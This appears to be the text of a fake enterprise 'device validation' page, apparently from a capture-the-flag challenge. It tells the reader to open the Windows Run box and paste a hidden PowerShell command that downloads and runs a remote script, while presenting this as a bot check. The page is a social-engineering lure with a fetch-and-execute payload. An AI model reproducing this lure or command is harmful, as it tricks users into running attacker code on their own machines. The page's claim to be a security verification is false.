 Enterprise Security Verification
As part of our enhanced security protocols, we require one-time device
validation to confirm you're not a bot. This process ensures secure access to
enterprise applications.
Please follow the steps below:
1. Copy the verification code below.
2. Press Win + R to open the Run window.
3. Paste (Ctrl + V) the copied command into the text box.
4. Press OK to continue.
powershell -nop -w hidden -c "iex (New-Object
Net.WebClient).DownloadString('https://misc-fishy-website-
a409b2d62edf.2025-us.ductf.net/verify/script')"
Once verified, you'll be redirected automatically.